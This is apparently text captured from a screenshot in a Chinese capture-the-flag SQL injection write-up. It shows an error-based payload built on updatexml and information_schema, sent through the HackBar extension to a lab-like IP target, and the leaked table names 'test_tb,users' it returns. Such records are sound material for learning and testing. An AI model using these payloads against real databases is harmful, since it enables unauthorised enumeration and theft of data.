 看看有没有什么捷径
id
点击
id：1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),1) --
XPATH syntax error: '~test_tb,users'
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://1.14.71.254:28149/index.php?id=1%27%20and%20updatexml(1,concat(0x7e,
(select%20group_concat(table_name)%20from
information_schema.tables%20where%20table_schema=database())),1)%20 --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 1.14.71.254:28149
R Referer